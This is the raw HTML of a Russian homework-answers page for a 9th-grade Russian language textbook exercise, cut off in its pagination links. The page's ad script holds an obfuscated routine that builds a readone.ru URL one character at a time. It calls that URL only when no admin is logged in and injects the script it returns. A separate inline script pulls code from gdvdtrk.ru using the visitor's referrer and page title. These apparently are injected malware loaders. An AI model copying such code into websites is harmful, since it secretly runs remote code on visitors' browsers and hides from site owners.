u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-3484 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-russkij-yazyk post-in-category-russkij-yazyk-9-klass-uchebnik-ladyzhenskaya has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Упражнение 241 &#8211; ГДЗ по Русскому язык для 9 класса Учебник Ладыженская, Тростенцова, Дейкина, Александрова</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/russkij-yazyk/">ГДЗ по Русскому языку для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/">ГДЗ по Русскому языку для 9 класса Ладыженская, Тростенцова, Дейкина, Александрова учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Упражнение 241 &#8211; ГДЗ по Русскому язык для 9 класса Учебник Ладыженская, Тростенцова, Дейкина, Александрова</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-3484">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/russkij-yazyk/" rel="category tag">ГДЗ по Русскому языку для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/" rel="category tag">ГДЗ по Русскому языку для 9 класса Ладыженская, Тростенцова, Дейкина, Александрова учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>15 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="991" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<p><img decoding="async" class="test" src="/kartinki/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr/241.jpg"/ ></p>
<div class="wrapper-test">
<label for="button">Развернуть</label><br />
<input type="checkbox" id="button"></p><script data-noptimize>fpm_start( "true" )</script>
<div class="zadanie">
Рассмотрим ответы на Упражнение 241 из учебника по русскому языку для 9 класса Ладыженской<br />
241. Спишите, разбив текст на два абзаца и расставляя пропущенные знаки препинания. Графически обозначьте морфемы в словах с корнем род-.
</div>
</div>
<div class="section"><strong>Упражнения</strong></div>
<div class="pagination"><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-1.html">1</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-2.html">2</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-3.html">3</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-4.html">4</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-5.html">5</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-6.html">6</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-7.html">7</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-8.html">8</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-9.html">9</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-10.html">10</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-11.html">11</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-12.html">12</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-13.html">13</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-14.html">14</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-15.html">15</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-16.html">16</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-17.html">17</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-18.html">18</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-19.html">19</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-20.html">20</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-21.html">21</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-22.html">22</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-23.html">23</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-24.html">24</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-25.html">25</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-26.html">26</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-27.html">27</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-28.html">28</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-29.html">29</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-30.html">30</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-31.html">31</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-32.html">32</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-33.html">33</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-34.html">34</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-35.html">35</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-36.html">36</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-37.html">37</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-38.html">38</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-39.html">39</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-40.html">40</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-41.html">41</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-42.html">42</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-43.html">43</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-44.html">44</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-45.html">45</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-46.html">46</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-47.html">47</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-48.html">48</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-49.html">49</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-50.html">50</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-51.html">51</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-52.html">52</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-53.html">53</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-54.html">54</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-55.html">55</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-56.html">56</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-57.html">57</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-58.html">58</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-59.html">59</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-60.html">60</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-61.html">61</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-62.html">62</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-63.html">63</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-64.html">64</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-65.html">65</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-66.html">66</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-67.html">67</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-68.html">68</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-69.html">69</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-70.html">70</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-71.html">71</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-72.html">72</a><a href="/gdz/russkij-yazyk/russkij-yazyk-9-klass-uchebnik-ladyzhenskaya/9-russkiy-yazyk-uchebnik-ladyzhenskaya-upr-73.html">73</a><a 